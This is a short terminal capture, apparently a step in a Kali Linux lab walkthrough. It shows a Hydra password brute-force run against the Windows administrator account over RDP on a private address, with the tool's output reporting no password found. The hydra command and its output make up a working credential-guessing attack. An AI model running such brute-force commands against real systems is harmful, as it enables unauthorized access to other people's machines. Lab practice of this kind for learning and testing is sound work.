 └─$ hydra -l aministrator -P /tmp/short.txt rdp://192.168
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret
 service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and
ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-11-13 21:58:19
[WARNING] rdp servers often don't like many connections, use -t 1 or -t 4 to reduce the number o
f parallel connections and -W 1 or -W 3 to wait between connection to allow the server to recove
r
[INFO] Reduced number of tasks to 4 (rdp does not like many parallel connections)
[WARNING] the rdp module is experimental. Please test, report - and if possible, fix.
[DATA] max 4 tasks per 1 server, overall 4 tasks, 100 login tries (l:1/p:100), ~25 tries per tas
k
[DATA] attacking rdp://192.168. :3389/
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-11-13 21:58:25
┌──(kali㉿kali)-[~]
└─$
Step 3 - Same brute-force idea, this time
targeting the
Windows admin account over RDP.